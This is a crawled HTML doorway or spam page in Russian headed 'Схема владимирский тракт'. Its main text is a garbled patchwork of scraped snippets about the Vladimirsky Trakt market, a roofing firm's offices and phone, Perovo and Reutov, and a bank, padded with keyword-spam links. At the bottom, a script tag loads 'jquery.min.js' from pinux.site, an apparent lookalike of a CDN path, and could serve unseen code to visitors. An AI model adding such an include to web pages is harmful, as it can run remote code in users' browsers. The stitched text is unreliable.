

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-shema-vladimirskiy-trakt.html
body_size: 3423
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема владимирский тракт - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема владимирский тракт</h2>
                            </header>
                            <p>Рынок Владимирский тракт начал свою деятельность в 1995 году. Это огромный двухэтажный торговый комплекс, который входит в тройку лидеров по продаже. Подробные карты городов и регионов России, Европы и мира с улицами и номерами домов на сайте и в мобильном приложении Яндекс.Карты. Построение маршрутов проезда на общественном транспорте и автомобиле с учетом пробок. Если Вас заинтересовали наши услуги или у Вас возникли какие-либо вопросы по услугам, предлагаемым компанией Строймет, отправьте нам сообщение. Цены в наших магазинах могут отличаться от цен на сайте Чтобы зарезервировать, а затем гарантированно приобрести в магазине товар по интернет-цене, Вам нужно оформить заказ на сайте или по телефону +7 495 308-91-70. В офисе компании Строймет '41-км МКАД' в наличии весь ассортимент фасадных и кровельных материалов по оптовым ценам. Широкий выбор комплектующих для водостоков, сайдинга и металлочерепицы. Если в этом списке нет Вашего города, не расстраивайтесь. Скорее всего, в Вашем городе или неподалеку от него, работает один из наших партнеров. 
География Географическое положение. Район Перово расположен на востоке Москвы, в европейской части Российской Федерации. Территория Перова находится на левом берегу реки Москва в среднем её течении и расположена. 7 октября 1940 года указом Президиума Верховного Совета РСФСР рабочий посёлок Реутово был отнесён к разряду городов и ему присвоено наименование Реутов.В мае 1941 года районный центр был перенесён в город Балашиху. Регистрационный номер Наименование Дата регистрации Место нахождения (фактический адрес). Раскраски по номерам (цифрам) акриловыми красками на холсте, картоне купить. Рынок Владимирский тракт начал свою деятельность в 1995 году. Это огромный двухэтажный. Подробные карты городов и регионов России, Европы и мира с улицами и номерами домов. 
Офис Серпухов Московская обл., г. Серпухов, Московское ш., д.96 Б 1-й этаж Торговый Центр. Контактная информация магазинов Премьер Техно: телефоны, схема проезда. В офисе компании Строймет '41-км МКАД' в наличии весь ассортимент фасадных и кровельных. Офис На Новокузнецкой Москва и область; 115054, г. Москва, ул. Новокузнецкая, д. 33, стр. 2, офис. География Географическое положение. Район Перово расположен на востоке Москвы Полное фирменное наименование: Акционерное общество Российский Сельскохозяйственный банк. Известные уроженцы. Тиму́р Бори́сович Кизяко́в (род. 30 августа 1967 года, Реутов, Московская. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-trollei-mostovogo-krana-spravochnik.html">Троллеи мостового крана справочник</a></li>
                                <li><a href="vbz-skachat-besplatno-knigi-po-sufizmu.html">Скачать бесплатно книги по суфизму</a></li>
                                <li><a href="vbz-gost-20010-74.html">Гост 20010 74</a></li>
                                <li><a href="vbz-epox-ep-4pea9i-drayvera.html">Epox ep 4pea9i драйвера</a></li>
                                <li><a href="vbz-proshivka-inspector-fhd-5010.html">Прошивка inspector fhd 5010</a></li>
                                <li><a href="vbz-gdz-po-matematiki-6-klass-mordkovich.html">Гдз по математики 6 класс мордкович</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vzvodnyy-komandir-tekst-pesni.html">Взводный командир текст песни</a></li>
                                            <li><a href="vbz-audiokniga-stihi-mayakovskogo.html">Аудиокнига стихи маяковского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-tipa-na-ostrove.html">Книги типа на острове</a></li>
                                            <li><a href="vbz-skachat-barnaya-stoyka-pesnya.html">Скачать барная стойка песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-domashnyaya-rybalka-skachat-na-kompyuter.html">Домашняя рыбалка скачать на компьютер</a></li>
                                            <li><a href="vbz-raspisanie-avtobusov-do-sosnovki.html">Расписание автобусов до сосновки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shablony-na-avtokad-skachat.html">Шаблоны на автокад скачать</a></li>
                                            <li><a href="vbz-zayavlenie-na-otgul-zaranee-otrabotannoe-vremya-obrazec.html">Заявление на отгул заранее отработанное время образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
